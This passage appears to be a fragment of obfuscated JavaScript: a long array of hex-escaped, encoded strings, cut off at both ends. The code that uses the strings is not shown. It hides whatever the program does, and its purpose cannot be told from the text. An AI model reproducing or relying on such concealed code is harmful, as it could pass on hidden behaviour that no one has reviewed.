3\x71\x7a\x56\x58\x4e\x30\x30\x73\x77\x72\x44\x43\x76\x32\x50\x44\x72\x63\x4b\x62\x5a\x33\x6c\x32\x56\x38\x4f\x49\x77\x35\x4c\x44\x75\x45\x4c\x44\x70\x4d\x4b\x41\x77\x72\x6f\x3d','\x45\x38\x4b\x34\x65\x67\x3d\x3d','\x77\x35\x54\x43\x74\x6a\x50\x43\x72\x41\x3d\x3d','\x77\x37\x6e\x43\x6a\x38\x4b\x75\x77\x72\x34\x3d','\x4f\x38\x4b\x73\x54\x63\x4b\x70\x59\x63\x4b\x38\x77\x35\x68\x42\x77\x34\x51\x76\x41\x58\x30\x52','\x45\x46\x45\x78','\x77\x70\x6a\x43\x6a\x45\x59\x3d','\x44\x38\x4b\x31\x77\x72\x73\x3d','\x77\x35\x6e\x44\x75\x52\x33\x44\x73\x58\x6a\x44\x73\x79\x37\x44\x6b\x7a\x44\x44\x6a\x63\x4f\x50\x77\x36\x2f\x43\x75\x4d\x4b\x5a\x52\x67\x48\x44\x6d\x38\x4b\x6f\x77\x34\x4c\x44\x75\x73\x4b\x68\x5a\x58\x2f\x44\x69\x6b\x48\x43\x73\x38\x4f\x56\x77\x36\x50\x44\x6e\x52\x34\x2b\x77\x34\x6b\x32\x77\x70\x51\x3d','\x77\x35\x33\x43\x6a\x63\x4f\x47\x77\x34\x77\x3d','\x77\x71\x34\x6d\x77\x70\x54\x43\x70\x73\x4f\x74\x77\x71\x64\x49','\x55\x38\x4f\x36\x77\x6f\x67\x3d','\x42\x42\x33\x44\x68\x63\x4f\x47\x77\x71\x37\x44\x72\x67\x3d\x3d','\x77\x35\x30\x76\x77\x72\x5a\x41\x54\x38\x4f\x31\x77\x70\x6c\x41','\x77\x71\x50\x43\x6d\x4d\x4b\x46','\x55\x73\x4b\x50\x4b\x63\x4b\x73\x77\x36\x6c\x2f\x77\x70\x38\x3d','\x42\x68\x72\x44\x6a\x38\x4f\x48\x77\x71\x66\x44\x73\x4d\x4b\x6f\x77\x34\x37\x43\x69\x77\x3d\x3d','\x45\x41\x45\x58\x41\x69\x4c\x44\x6a\x38\x4b\x76','\x77\x35\x62\x43\x6f\x6a\x55\x3d','\x77\x34\x74\x4f\x4a\x6c\x66\x43\x70\x4d\x4b\x4c\x77\x35\x66\x43\x68\x38\x4b\x55','\x43\x63\x4b\x36\x77\x37\x77\x68\x77\x70\x4e\x68\x77\x36\x54\x44\x6c\x4d\x4f\x55\x77\x72\x44\x43\x70\x38\x4f\x70\x48\x30\x33\x43\x74\x38\x4b\x62\x44\x42\x51\x3d','\x77\x37\x52\x30\x77\x35\x44\x43\x69\x41\x3d\x3d','\x77\x36\x6a\x43\x68\x38\x4b\x47\x77\x37\x37\x44\x6b\x47\x6c\x73','\x77\x6f\x4c\x43\x76\x6d\x33\x43\x73\x53\x2f\x43\x6f\x4d\x4f\x32\x49\x68\x39\x69\x4b\x63\x4b\x70\x77\x36\x45\x63\x77\x71\x51\x3d','\x59\x63\x4b\x78\x49\x73\x4f\x4d\x49\x51\x3d\x3d','\x77\x34\x66\x44\x76\x69\x55\x63\x66\x73\x4b\x42\x77\x37\x70\x57\x77\x70\x76\x43\x6f\x32\x4a\x54\x77\x6f\x31\x68\x77\x71\x7a\x43\x6b\x63\x4f\x34\x77\x35\x64\x6e\x45\x6c\x2f\x43\x73\x54\x39\x41\x43\x53\x44\x43\x71\x56\x63\x65\x53\x7a\x77\x4d\x58\x48\x51\x55\x77\x71\x6c\x4f\x51\x77\x37\x44\x6e\x45\x4c\x44\x70\x56\x72\x43\x68\x54\x68\x62\x43\x6e\x46\x54\x45\x4d\x4f\x54\x4c\x73\x4b\x68\x77\x34\x44\x43\x6f\x4d\x4b\x48\x77\x36\x49\x5a\x77\x36\x31\x43\x4e\x63\x4f\x61\x49\x6c\x73\x3d','\x44\x73\x4f\x76\x77\x34\x59\x3d','\x41\x4d\x4b\x63\x63\x73\x4b\x6a\x77\x72\x5a\x76\x77\x34\x4c\x44\x69\x73\x4f\x4b\x77\x37\x58\x43\x70\x63\x4f\x63\x62\x38\x4f\x54\x65\x55\x58\x43\x6c\x41\x3d\x3d','\x77\x34\x4e\x6c\x77\x34\x6a\x43\x68\x4d\x4b\x58','\x77\x37\x50\x43\x76\x58\x6e\x44\x76\x38\x4f\x36\x77\x72\x6a\x43\x6a\x73\x4f\x6b\x4b\x6d\x6b\x3d','\x77\x35\x6e\x43\x76\x73\x4f\x7a','\x4f\x38\x4b\x32\x53\x63\x4b\x36\x56\x73\x4b\x32\x77\x37\x6c\x49\x77\x36\x41\x32','\x43\x4d\x4f\x34\x77\x72\x33\x44\x70\x54\x33\x44\x72\x67\x3d\x3d','\x66\x38\x4f\x46\x4b\x41\x3d\x3d','\x4c\x47\x70\x4e\x77\x37\x4d\x33\x77\x72\x54\x43\x6e\x38\x4f\x55\x5a\x79\x38\x3d','\x77\x34\x58\x44\x74\x38\x4f\x70\x4f\x38\x4f\x63\x77\x71\x73\x3d','\x4a\x44\x44\x44\x6b\x41\x3d\x3d','\x46\x73\x4f\x7a\x77\x34\x63\x3d','\x77\x70\x63\x6a\x77\x6f\x4a\x43\x77\x37\x4a\x45','\x77\x35\x76\x43\x6f\x44\x34\x3d','\x77\x72\x6e\x43\x71\x38\x4f\x72\x4a\x63\x4b\x44\x48\x67\x3d\x3d','\x77\x71\x50\x43\x75\x73\x4b\x76','\x54\x6d\x56\x78','\x49\x52\x2f\x44\x71\x30\x46\x6c\x77\x70\x73\x3d','\x77\x6f\x2f\x44\x6b\x54\x34\x3d','\x77\x72\x38\x75\x77\x35\x59\x3d','\x53\x73\x4f\x48\x77\x71\x59\x3d','\x41\x63\x4b\x32\x77\x37\x30\x3d','\x77\x35\x38\x35\x77\x72\x73\x3d','\x77\x6f\x6a\x43\x6c\x6b\x54\x43\x71\x4d\x4b\x53\x77\x72\x45\x3d','\x4d\x73\x4f\x6d\x77\x36\x38\x3d','\x77\x6f\x6e\x43\x73\x4d\x4b\x72','\x77\x35\x66\x43\x72\x7a\x41\x3d','\x77\x34\x73\x5a\x77\x71\x6f\x3d','\x77\x35\x37\x43\x74\x31\x6b\x3d','\x4b\x63\x4b\x5a\x77\x72\x4e\x35\x77\x71\x52\x50','\x45\x42\x7a\x44\x69\x73\x4f\x51\x77\x6f\x44\x44\x72\x51\x3d\x3d','\x5a\x33\x68\x4e','\x77\x37\x44\x43\x71\x4d\x4b\x34','\x77\x36\x50\x43\x6f\x7a\x67\x3d','\x77\x70\x4d\x6e\x77\x35\x6b\x3d','\x77\x36\x2f\x43\x72\x44\x59\x3d','\x47\x44\x30\x41','\x46\x6d\x78\x47','\x41\x4d\x4b\x56\x66\x4d\x4f\x54\x77\x70\x76\x44\x69\x51\x3d\x3d','\x43\x4d\x4b\x38\x77\x72\x6f\x3d','\x46\x44\x6f\x54','\x4b\x73\x4f\x69\x77\x71\x37\x44\x74\x67\x55\x3d','\x77\x71\x59\x75\x77\x6f\x52\x31\x77\x34\x74\x41','\x52\x4d\x4f\x5a\x4b\x63\x4f\x65\x61\x63\x4f\x31\x77\x72\x34\x30\x57\x4d\x4b\x44\x4b\x63\x4f\x2b\x77\x71\x6e\x43\x6a\x51\x3d\x3d','\x77\x36\x44\x43\x70\x30\x78\x53\x45\x77\x41\x3d','\x77\x70\x6a\x43\x6a\x6b\x6e\x43\x73\x38\x4b\x6e','\x62\x73\x4f\x5a\x53\x77\x3d\x3d','\x77\x35\x62\x43\x71\x44\x78\x6d\x47\x38\x4f\x64','\x77\x36\x50\x43\x6f\x48\x72\x44\x76\x73\x4f\x4e\x77\x71\x55\x3d','\x77\x35\x33\x44\x71\x30\x62\x44\x70\x53\x48\x44\x76\x73\x4f\x79','\x77\x71\x6e\x43\x74\x73\x4f\x6f\x4a\x4d\x4b\x32\x47\x41\x3d\x3d','\x77\x36\x6b\x6b\x77\x71\x49\x3d','\x77\x35\x62\x43\x6c\x38\x4f\x4e\x77\x34\x68\x49\x77\x37\x59\x37','\x77\x37\x7a\x43\x73\x48\x62\x44\x71\x73\x4f\x4e\x77\x72\x38\x3d','\x77\x36\x44\x43\x76\x73\x4b\x59\x77\x6f\x34\x3d','\x77\x35\x78\x77\x77\x34\x72\x43\x69\x73\x4b\x58\x65\x41\x3d\x3d','\x61\x30\x42\x76','\x65\x33\x42\x35\x61\x45\x44\x44\x69\x4d\x4f\x49\x77\x72\x48\x44\x70\x69\x66\x43\x75\x63\x4b\x38\x52\x56\x46\x37\x77\x34\x63\x41\x4a\x42\x41\x39\x51\x57\x33\x44\x71\x4d\x4b\x37\x77\x70\x58\x43\x68\x63\x4b\x5a\x77\x70\x72\x43\x74\x38\x4f\x66\x4a\x41\x3d\x3d','\x43\x6b\x77\x36\x77\x72\x72\x44\x6b\x41\x3d\x3d','\x77\x34\x54\x44\x73\x46\x48\x44\x71\x41\x3d\x3d','\x77\x37\x63\x69\x77\x72\x4d\x3d','\x66\x4d\x4f\x63\x63\x67\x3d\x3d','\x4d\x51\x30\x77','\x57\x4d\x4f\x43\x44\x73\x4f\x42\x77\x72\x66\x43\x75\x77\x3d\x3d','\x51\x38\x4b\x52\x47\x51\x3d\x3d','\x77\x6f\x44\x43\x6e\x31\x4d\x3d','\x48\x31\x4c\x44\x6c\x41\x3d\x3d','\x77\x70\x7a\x44\x72\x42\x55\x3d','\x4b\x7a\x54\x44\x71\x6d\x5a\x32\x77\x34\x58\x43\x70\x38\x4b\x4b\x4e\x73\x4f\x48\x57\x38\x4b\x6d\x77\x72\x41\x50\x4d\x67\x4c\x43\x68\x73\x4b\x6c\x77\x35\x38\x39\x77\x36\x50\x43\x6a\x73\x4b\x72\x77\x37\x59\x4e\x77\x6f\x76\x43\x6e\x63\x4b\x53\x4b\x73\x4b\x56\x4b\x46\x4c\x44\x6c\x6a\x64\x35\x77\x37\x4e\x30\x77\x34\x51\x6d\x47\x41\x3d\x3d','\x61\x46\x56\x52','\x43\x32\x38\x4a','\x77\x70\x49\x67\x77\x35\x58\x43\x73\x38\x4b\x68\x77\x72\x6b\x3d','\x77\x35\x4d\x4b\x77\x70\x51\x3d','\x77\x35\x6f\x6f\x77\x72\x52\x48\x59\x63\x4f\x2f\x77\x70\x4e\x52\x56\x73\x4f\x2b','\x49\x52\x2f\x44\x71\x30\x46\x6e\x77\x6f\x41\x63\x77\x72\x62\x44\x72\x48\x59\x3d','\x56\x63\x4f\x56\x45\x67\x3d\x3d','\x77\x36\x54\x43\x75\x6b\x76\x44\x75\x63\x4f\x4c\x77\x72\x37\x43\x68\x4d\x4f\x6d','\x59\x38\x4b\x76\x47\x51\x3d\x3d','\x77\x35\x58\x43\x71\x63\x4b\x54','\x77\x34\x7a\x44\x6c\x63\x4f\x4a','\x58\x4d\x4b\x42\x50\x51\x3d\x3d','\x77\x36\x6e\x43\x69\x68\x6b\x3d','\x77\x72\x76\x43\x68\x63\x4b\x34','\x77\x6f\x4c\x43\x70\x63\x4f\x4d','\x61\x38\x4f\x58\x77\x6f\x6f\x3d','\x48\x78\x48\x44\x68\x63\x4f\x46\x77\x72\x58\x44\x73\x51\x3d\x3d','\x61\x63\x4f\x77\x4f\x4d\x4b\x53\x64\x4d\x4f\x70','\x64\x4d\x4f\x31\x77\x36\x2f\x43\x75\x38\x4b\x74\x77\x34\x78\x33\x48\x51\x3d\x3d','\x77\x6f\x6c\x63\x62\x51\x3d\x3d','\x42\x73\x4b\x37\x77\x37\x59\x67','\x77\x35\x50\x44\x6d\x54\x49\x3d','\x42\x73\x4f\x71\x77\x34\x6e\x43\x6e\x4d\x4f\x6c\x77\x35\x50\x44\x76\x63\x4f\x4b','\x46\x46\x6a\x44\x74\x73\x4f\x56\x64\x51\x3d\x3d','\x4f\x55\x2f\x44\x71\x73\x4f\x54\x65\x4d\x4b\x73','\x77\x6f\x38\x67\x77\x35\x63\x3d','\x77\x35\x55\x6c\x77\x72\x74\x53\x56\x73\x4f\x34','\x4e\x6b\x4c\x44\x70\x63\x4f\x47\x54\x38\x4b\x72\x66\x47\x63\x54\x77\x34\x77\x3d','\x44\x4d\x4f\x2b\x77\x35\x45\x3d','\x61\x38\x4f\x4a\x77\x71\x4c\x43\x6c\x63\x4b\x69\x77\x34\x4c\x43\x76\x4d\x4f\x56\x77\x6f\x46\x69\x64\x63\x4b\x6e\x77\x34\x6f\x56\x77\x72\x73\x3d','\x48\x38\x4b\x6b\x77\x37\x4d\x6e\x77\x6f\x4d\x3d','\x58\x4d\x4f\x36\x77\x6f\x42\x68\x77\x36\x38\x75','\x77\x72\x55\x52\x77\x71\x77\x3d','\x77\x35\x37\x43\x6f\x38\x4f\x44','\x77\x35\x76\x43\x6c\x7a\x67\x3d','\x51\x33\x64\x72','\x77\x72\x45\x2b\x77\x34\x46\x2f\x77\x72\x72\x44\x73\x73\x4f\x4a\x63\x77\x3d\x3d','\x4b\x6b\x67\x62','\x77\x34\x59\x4f\x77\x70\x7a\x43\x6a\x77\x66\x44\x76\x77\x3d\x3d','\x55\x4d\x4f\x6f\x77\x36\x42\x32\x77\x35\x58\x44\x6b\x4d\x4f\x79\x77\x70\x6b\x57\x4d\x38\x4b\x5a\x59\x63\x4f\x50\x77\x36\x45\x75\x4d\x63\x4b\x44\x50\x38\x4b\x48\x66\x55\x37\x44\x69\x63\x4b\x67\x42\x63\x4f\x48\x65\x38\x4b\x42\x43\x41\x74\x79\x77\x6f\x37\x44\x6f\x73\x4f\x5a\x65\x73\x4b\x41\x4f\x4d\x4b\x33\x77\x35\x4c\x43\x6d\x48\x51\x3d','\x77\x36\x4c\x44\x76\x73\x4f\x38\x4c\x41\x3d\x3d','\x77\x35\x58\x44\x75\x73\x4f\x38\x48\x63\x4f\x30\x77\x72\x4c\x43\x75\x51\x3d\x3d','\x77\x36\x66\x44\x70\x67\x77\x3d','\x50\x73\x4f\x51\x77\x36\x4c\x43\x76\x63\x4f\x34\x77\x35\x50\x44\x72\x67\x3d\x3d','\x41\x55\x48\x44\x71\x41\x3d\x3d','\x77\x36\x4c\x43\x6b\x6b\x6b\x3d','\x44\x38\x4b\x48\x42\x63\x4f\x65\x77\x72\x50\x43\x75\x67\x70\x70\x77\x70\x41\x79','\x4c\x63\x4f\x61\x77\x35\x48\x43\x70\x4d\x4f\x46\x77\x36\x33\x44\x76\x38\x4f\x62\x77\x35\x35\x77\x49\x77\x3d\x3d','\x51\x38\x4b\x4d\x48\x51\x3d\x3d','\x49\x73\x4b\x67\x55\x51\x3d\x3d','\x77\x34\x76\x43\x6f\x6b\x30\x3d','\x48\x38\x4b\x62\x62\x77\x3d\x3d','\x77\x37\x7a\x43\x6f\x54\x55\x3d','\x77\x6f\x77\x47\x77\x72\x4d\x3d','\x47\x63\x4f\x33\x77\x71\x55\x3d','\x46\x4d\x4b\x55\x57\x51\x3d\x3d','\x77\x6f\x50\x43\x73\x6e\x4d\x3d','\x77\x36\x39\x78\x77\x6f\x4d\x62\x77\x34\x42\x49','\x77\x6f\x55\x34\x77\x71\x49\x3d','\x42\x68\x33\x44\x73\x67\x3d\x3d','\x77\x35\x7a\x43\x6c\x73\x4f\x48\x77\x35\x35\x45\x77\x34\x73\x6f\x4c\x63\x4f\x74\x56\x38\x4f\x47','\x44\x38\x4f\x31\x77\x72\x37\x44\x6f\x68\x76\x44\x76\x54\x2f\x44\x76\x67\x3d\x3d','\x65\x63\x4f\x71\x4e\x4d\x4b\x53\x64\x4d\x4f\x70\x77\x71\x67\x32\x58\x4d\x4b\x7a\x4b\x41\x3d\x3d','\x77\x35\x4c\x43\x70\x7a\x37\x43\x75\x48\x33\x43\x75\x38\x4b\x6b\x4c\x41\x3d\x3d','\x77\x71\x41\x48\x77\x6f\x38\x3d','\x46\x73\x4f\x64\x77\x36\x6b\x3d','\x41\x6b\x31\x47','\x51\x73\x4f\x68\x4a\x51\x3d\x3d','\x77\x34\x4c\x44\x6e\x52\x49\x39','\x44\x4d\x4f\x31\x77\x71\x6a\x44\x67\x78\x58\x44\x74\x7a\x38\x3d','\x77\x72\x34\x44\x77\x70\x6f\x3d','\x61\x4d\x4f\x4a\x77\x71\x58\x43\x6c\x63\x4b\x6e\x77\x34\x4c\x43\x76\x73\x4f\x56\x77\x6f\x64\x69\x63\x4d\x4b\x6e\x77\x34\x30\x3d','\x77\x36\x66\x43\x71\x38\x4b\x48\x77\x70\x4e\x6b','\x77\x6f\x44\x43\x75\x6e\x74\x75','\x4a\x63\x4f\x32\x5a\x63\x4b\x63\x59\x73\x4f\x52\x77\x36\x70\x6a\x54\x63\x4b\x43\x52\x38\x4f\x6f\x4d\x78\x50\x44\x6c\x44\x7a\x44\x6c\x53\x30\x78\x77\x71\x44\x44\x69\x52\x46\x61\x77\x71\x67\x6c\x63\x52\x74\x44\x77\x71\x67\x51\x54\x79\x72\x44\x6d\x30\x58\x44\x71\x6a\x55\x76\x4f\x7a\x63\x6e','\x59\x4d\x4f\x41\x4d\x67\x3d\x3d','\x77\x6f\x62\x43\x73\x48\x78\x6e\x42\x38\x4b\x64','\x43\x63\x4b\x73\x77\x37\x59\x39\x77\x6f\x4e\x33','\x57\x6b\x30\x38','\x45\x4d\x4f\x62\x77\x35\x45\x3d','\x51\x63\x4f\x4a\x42\x4d\x4f\x44\x77\x71\x58\x43\x75\x68\x5a\x70\x77\x6f\x63\x3d','\x77\x37\x6a\x43\x76\x73\x4b\x46\x77\x70\x31\x6b\x59\x41\x3d\x3d','\x4c\x46\x33\x44\x72\x41\x3d\x3d','\x77\x35\x50\x43\x75\x30\x38\x3d','\x44\x4d\x4b\x55\x4e\x63\x4b\x71\x77\x36\x4d\x3d','\x42\x38\x4f\x31\x77\x72\x4c\x44\x73\x41\x6a\x44\x73\x67\x3d\x3d','\x77\x35\x2f\x44\x71\x4d\x4f\x67','\x77\x72\x4c\x43\x68\x4d\x4b\x54\x77\x34\x62\x44\x69\x6d\x45\x3d','\x77\x70\x50\x43\x6f\x6e\x6f\x3d','\x4d\x42\x72\x44\x76\x41\x3d\x3d','\x4a\x38\x4f\x6a\x4f\x38\x4b\x4e\x63\x38\x4f\x2b','\x4f\x57\x4e\x41\x77\x37\x51\x52','\x77\x36\x6a\x43\x67\x63\x4f\x77','\x77\x72\x55\x54\x77\x6f\x41\x3d','\x49\x45\x54\x44\x6f\x4d\x4f\x52\x61\x73\x4b\x74\x64\x6d\x63\x32','\x77\x35\x6a\x44\x6f\x45\x7a\x44\x70\x79\x33\x44\x6d\x51\x3d\x3d','\x77\x70\x4c\x43\x69\x55\x30\x3d','\x57\x4d\x4b\x55\x50\x77\x3d\x3d','\x77\x71\x62\x43\x6a\x73\x4b\x76\x77\x72\x76\x44\x72\x7a\x76\x44\x6d\x6c\x72\x43\x6f\x54\x73\x3d','\x77\x72\x37\x43\x76\x55\x67\x3d','\x48\x77\x73\x58\x46\x6a\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x73\x79\x77\x72\x30\x3d','\x77\x70\x2f\x44\x6b\x69\x77\x3d','\x77\x71\x62\x43\x6c\x63\x4b\x30\x77\x72\x50\x44\x70\x67\x3d\x3d','\x64\x73\x4f\x67\x4e\x4d\x4b\x47\x64\x4d\x4f\x7a','\x77\x34\x39\x2f\x77\x70\x6b\x3d','\x4f\x6d\x34\x55','\x77\x35\x58\x44\x76\x63\x4f\x63','\x77\x70\x7a\x43\x72\x63\x4b\x67\x65\x63\x4b\x6f\x77\x72\x76\x43\x6b\x58\x67\x3d','\x4a\x73\x4b\x55\x77\x72\x78\x73\x77\x70\x46\x54','\x77\x37\x34\x67\x77\x6f\x62\x43\x75\x38\x4f\x69\x77\x71\x39\x5a\x77\x34\x41\x64\x77\x36\x4d\x70\x4f\x79\x73\x55\x77\x35\x50\x43\x71\x67\x3d\x3d','\x77\x6f\x66\x43\x6d\x30\x76\x43\x76\x63\x4b\x6e\x77\x71\x30\x3d','\x46\x4d\x4b\x39\x77\x70\x38\x3d','\x77\x71\x45\x55\x77\x71\x45\x3d','\x4f\x73\x4b\x64\x77\x71\x64\x73\x77\x6f\x78\x56\x4e\x4d\x4f\x2f\x58\x4d\x4f\x54\x44\x4d\x4b\x47\x77\x71\x50\x43\x6a\x6d\x37\x44\x6d\x38\x4b\x63','\x51\x78\x4a\x49\x44\x58\x37\x44\x6e\x38\x4f\x34\x50\x48\x4d\x3d','\x77\x70\x48\x43\x6f\x63\x4b\x75\x63\x6b\x6f\x3d','\x5a\x63\x4f\x64\x5a\x73\x4b\x4b\x4f\x6d\x48\x44\x69\x41\x3d\x3d','\x77\x36\x50\x44\x6c\x79\x49\x3d','\x41\x77\x49\x4d\x46\x69\x54\x44\x6a\x63\x4b\x56\x4a\x54\x2f\x43\x74\x38\x4b\x6e\x55\x4d\x4b\x4e\x77\x37\x72\x43\x75\x38\x4f\x6b\x77\x71\x6a\x43\x74\x73\x4f\x4b\x77\x70\x54\x43\x6a\x6c\x4d\x31\x4a\x38\x4f\x53\x77\x71\x6a\x44\x73\x48\x48\x44\x68\x44\x30\x56\x77\x34\x6f\x43\x51\x63\x4b\x4e\x45\x67\x3d\x3d','\x77\x71\x6a\x43\x71\x4d\x4f\x67','\x77\x35\x6f\x48\x77\x6f\x66\x43\x6a\x78\x72\x44\x75\x63\x4f\x75','\x77\x35\x50\x43\x6e\x4d\x4f\x48\x77\x34\x70\x45\x77\x35\x45\x3d','\x77\x34\x62\x44\x6d\x6d\x44\x44\x6f\x79\x6a\x44\x72\x6d\x7a\x44\x6e\x48\x51\x3d','\x77\x37\x6c\x75\x77\x35\x31\x33\x77\x72\x6f\x3d','\x77\x72\x48\x43\x67\x38\x4b\x48','\x41\x77\x49\x4d\x46\x69\x54\x44\x6a\x63\x4b\x35','\x54\x58\x41\x43\x77\x6f\x42\x79\x77\x34\x54\x44\x75\x4d\x4b\x73\x4d\x41\x3d\x3d','\x77\x37\x58\x43\x76\x6c\x77\x3d','\x77\x6f\x51\x6e\x77\x70\x5a\x58\x77\x35\x70\x65\x4f\x79\x5a\x73\x59\x69\x5a\x65\x63\x48\x62\x44\x76\x31\x6f\x72\x51\x38\x4f\x70\x51\x31\x33\x44\x73\x43\x66\x44\x74\x38\x4b\x77\x77\x37\x76\x44\x74\x63\x4f\x6a\x77\x72\x7a\x44\x6d\x73\x4f\x48\x5a\x41\x39\x42','\x77\x34\x6a\x43\x70\x54\x77\x3d','\x77\x36\x2f\x44\x6b\x67\x49\x39\x51\x38\x4b\x49\x77\x35\x73\x3d','\x4b\x4d\x4f\x6b\x77\x37\x58\x43\x74\x41\x3d\x3d','\x53\x4d\x4b\x6c\x42\x67\x3d\x3d','\x77\x34\x72\x43\x6c\x38\x4f\x4e\x77\x34\x68\x57\x77\x35\x41\x7a\x4b\x38\x4f\x39','\x4c\x4d\x4b\x59\x77\x72\x35\x75\x77\x6f\x74\x61\x42\x73\x4f\x2f\x42\x4d\x4f\x4f\x47\x73\x4f\x49\x77\x71\x4c\x43\x69\x57\x58\x44\x6b\x4d\x4b\x4a\x63\x44\x63\x68\x77\x35\x4d\x3d','\x4a\x4d\x4b\x38\x63\x77\x3d\x3d','\x77\x70\x76\x43\x73\x73\x4b\x66\x5a\x4d\x4b\x75','\x4e\x4d\x4b\x37\x52\x73\x4b\x76\x59\x63\x4b\x78','\x77\x34\x7a\x43\x69\x63\x4f\x46\x77\x34\x52\x45','\x77\x70\x76\x43\x6b\x56\x55\x3d','\x77\x6f\x7a\x43\x76\x73\x4f\x69\x66\x6b\x62\x43\x6b\x73\x4b\x4d\x77\x35\x54\x44\x6b\x38\x4b\x37\x66\x55\x30\x3d','\x43\x56\x41\x6a\x77\x72\x54\x44\x6a\x57\x5a\x69','\x77\x6f\x7a\x43\x76\x48\x35\x6c\x48\x63\x4b\x55\x55\x67\x59\x3d','\x77\x34\x72\x43\x6f\x53\x64\x6d\x42\x73\x4f\x62\x77\x72\x30\x3d','\x77\x37\x7a\x44\x69\x67\x45\x3d','\x4d\x38\x4b\x4b\x77\x70\x67\x3d','\x59\x63\x4b\x49\x48\x51\x3d\x3d','\x59\x73\x4b\x74\x4f\x38\x4f\x43\x50\x4d\x4b\x49\x77\x70\x34\x2f\x41\x73\x4f\x42\x55\x63\x4b\x2f\x61\x77\x54\x43\x6a\x32\x6e\x43\x6c\x33\x31\x7a\x77\x37\x66\x44\x67\x77\x3d\x3d','\x55\x38\x4f\x77\x77\x6f\x46\x74\x77\x37\x49\x6a','\x77\x36\x66\x43\x6b\x73\x4b\x34','\x55\x6b\x46\x30\x56\x4d\x4b\x41\x5a\x79\x6b\x51\x50\x77\x48\x43\x72\x73\x4b\x53\x62\x38\x4b\x32\x44\x73\x4f\x30\x77\x36\x6b\x43\x50\x4d\x4b\x31\x4e\x58\x49\x6c\x77\x6f\x67\x4e\x54\x67\x3d\x3d','\x77\x36\x4c\x43\x76\x58\x59\x3d','\x58\x32\x67\x30','\x46\x63\x4f\x43\x77\x35\x30\x3d','\x77\x34\x54\x44\x71\x56\x66\x44\x70\x7a\x44\x44\x6e\x38\x4f\x4c\x59\x51\x72\x44\x6b\x4d\x4b\x57','\x47\x32\x67\x6a','\x77\x35\x52\x33\x77\x36\x55\x3d','\x77\x36\x44\x43\x75\x57\x33\x44\x71\x73\x4f\x51\x77\x72\x6e\x43\x74\x63\x4f\x6b\x45\x32\x6e\x43\x73\x67\x3d\x3d','\x64\x4d\x4b\x30\x49\x4d\x4f\x47\x49\x63\x4b\x50\x77\x71\x34\x30','\x43\x73\x4f\x38\x77\x35\x41\x3d','\x64\x73\x4b\x6b\x4f\x4d\x4f\x4d\x4e\x73\x4b\x44\x77\x70\x55\x6a\x43\x73\x4f\x51','\x77\x36\x48\x43\x71\x4d\x4b\x4f\x77\x6f\x68\x52\x62\x31\x59\x62\x43\x67\x3d\x3d','\x77\x36\x54\x43\x73\x47\x76\x44\x75\x51\x3d\x3d','\x56\x6b\x78\x6a\x58\x38\x4b\x4d\x66\x51\x3d\x3d','\x50\x57\x6b\x7a\x59\x41\x3d\x3d','\x41\x63\x4b\x66\x63\x4d\x4f\x64\x77\x6f\x50\x44\x68\x41\x3d\x3d','\x61\x4d\x4f\x57\x63\x63\x4b\x45\x4e\x6b\x48\x44\x6e\x67\x3d\x3d','\x61\x6e\x6f\x46','\x56\x63\x4b\x43\x42\x67\x3d\x3d','\x77\x6f\x2f\x43\x6e\x47\x51\x3d','\x77\x35\x44\x43\x69\x73\x4b\x71','\x77\x70\x41\x70\x77\x71\x49\x3d','\x77\x6f\x7a\x43\x6f\x4d\x4b\x79','\x57\x73\x4b\x38\x77\x71\x6f\x68\x77\x6f\x7a\x43\x69\x4d\x4b\x74\x77\x6f\x42\x45\x63\x73\x4f\x54\x4e\x4d\x4b\x49\x77\x35\x6c\x31\x49\x67\x3d\x3d','\x47\x4d\x4b\x66\x51\x63\x4f\x41\x77\x70\x33\x44\x69\x43\x6a\x43\x68\x41\x3d\x3d','\x77\x35\x48\x44\x68\x44\x38\x3d','\x77\x36\x66\x43\x72\x73\x4b\x4a\x77\x6f\x6c\x6b\x65\x67\x3d\x3d','\x59\x73\x4f\x53\x64\x4d\x4b\x47\x4a\x55\x2f\x44\x6d\x73\x4f\x66\x44\x41\x3d\x3d','\x77\x6f\x33\x43\x75\x73\x4b\x61\x66\x73\x4b\x75\x77\x71\x45\x3d','\x55\x63\x4f\x30\x77\x70\x6c\x6a\x77\x36\x45\x71\x57\x68\x62\x44\x69\x73\x4b\x4d\x77\x70\x52\x6a\x77\x72\x68\x73\x77\x35\x50\x43\x76\x51\x3d\x3d','\x4c\x73\x4b\x2f\x52\x4d\x4b\x39\x63\x41\x3d\x3d','\x77\x71\x7a\x43\x70\x73\x4f\x6b\x4d\x38\x4b\x74\x47\x41\x3d\x3d','\x77\x37\x72\x43\x75\x73\x4b\x64\x77\x70\x4e\x33\x61\x55\x63\x61\x44\x42\x77\x56\x4c\x38\x4f\x48\x77\x35\x51\x48\x47\x6a\x38\x3d','\x77\x71\x7a\x43\x6f\x73\x4f\x6d\x49\x73\x4b\x6e','\x77\x6f\x59\x70\x77\x72\x6b\x43\x4e\x6e\x56\x66','\x77\x70\x6a\x44\x68\x79\x4c\x44\x74\x6e\x7a\x44\x73\x79\x72\x44\x6a\x7a\x66\x43\x6a\x38\x4f\x65\x77\x35\x7a\x43\x6e\x38\x4b\x62\x58\x41\x44\x44\x6e\x63\x4f\x30\x77\x34\x33\x44\x75\x73\x4f\x77\x55\x56\x6a\x44\x6f\x79\x6a\x44\x6c\x38\x4b\x77','\x58\x38\x4f\x4d\x4b\x77\x3d\x3d','\x4d\x68\x76\x44\x76\x31\x52\x4e\x77\x6f\x45\x4c','\x77\x70\x41\x6b\x77\x34\x33\x43\x76\x63\x4b\x79\x77\x72\x42\x7a\x77\x6f\x6c\x46\x55\x4d\x4f\x6f\x77\x6f\x6e\x43\x70\x63\x4f\x46\x45\x43\x46\x58\x55\x77\x3d\x3d','\x77\x37\x58\x43\x71\x55\x39\x4d\x48\x77\x3d\x3d','\x48\x4d\x4b\x63\x63\x38\x4f\x41\x77\x6f\x6e\x44\x6a\x6a\x54\x43\x6a\x67\x3d\x3d','\x77\x35\x63\x68\x77\x71\x4e\x63\x52\x63\x4f\x78\x77\x6f\x4e\x62\x5a\x63\x4b\x6b\x65\x30\x44\x44\x6a\x4d\x4f\x56\x77\x6f\x30\x55\x4c\x41\x62\x43\x6e\x51\x3d\x3d','\x77\x34\x4c\x44\x70\x45\x37\x44\x74\x54\x77\x3d','\x44\x6c\x6b\x30\x77\x72\x66\x44\x6c\x6d\x46\x6e\x77\x6f\x50\x44\x72\x77\x3d\x3d','\x51\x63\x4b\x4d\x4a\x73\x4b\x72\x77\x36\x42\x38\x77\x6f\x6a\x44\x6d\x77\x3d\x3d','\x77\x37\x67\x6a\